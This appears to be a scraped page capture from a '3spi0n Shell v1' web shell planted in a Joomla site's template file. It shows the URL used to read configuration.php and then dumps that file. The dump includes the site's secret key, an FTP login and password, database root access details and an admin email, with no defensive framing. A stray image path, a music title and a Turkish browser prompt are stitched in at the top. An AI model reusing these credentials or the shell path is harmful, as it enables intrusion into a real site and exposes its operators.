 (CLUB MIX) DJ BL3ND - YA
3spi0n Shell v1
www.jamaica-workshop.s
www.jamaica-workshop.s
www.jamaica-workshop.sesm.it/templates/beez_20/index.php?act=f&f=configuration.php&d=%2Fvar%2Fwww%2Fshare-project&
Bu sayfanın dili İngilizce Çevrilmesini istiyor musunuz? Çevir Hayır İngilizce dilini asla çevirme Seçenekler
var $editor = 'tinymce';
var $list_limit = '20';
var $helpurl = 'http://help.joomla.org';
var $debug = '0';
var $debug_lang = '0';
var $sef = '0';
var $sef_rewrite = '0';
var $sef_suffix = '0';
var $feed_limit = '10';
var $secret = 'ofog0clyB0Dsmh8e';
var $gzip = '0';
var $error_reporting = '0';
var $xmlrpc_server = '0';
var $log_path = '/var/www/joomla/logs';
var $tmp_path = '/var/www/joomla/logs';
var $live_site = '';
var $offset = '0';
var $caching = '0';
var $cachetime = '15';
var $cache_handler = 'file';
var $memcache_settings = array();
var $ftp_enable = '0';
var $ftp_host = '127.0.0.1';
var $ftp_port = '21';
var $ftp_user = 'admin';
var $ftp_pass = 'password.01';
var $ftp_root = '';
var $dbtype = 'mysql';
var $host = 'localhost';
var $user = 'root';
var $db = 'joomla';
var $dbprefix = 'jos_';
var $mailer = 'sendmail';
var $mailfrom = 'admin@share-project.eu';
var $fromname = 'share website';
var $sendmail = '/usr/sbin/sendmail';
var $smtpauth = '0';
var $smtpuser = '';
var $smtppass = '';
var $smtphost = 'localhost';
var $MetaAuthor = '1';
var $MetaTitle = '1';
var $lifetime = '15';
var $session_handler = 'database';
var $password = 'password.01';
TR
16:07
27.04.2013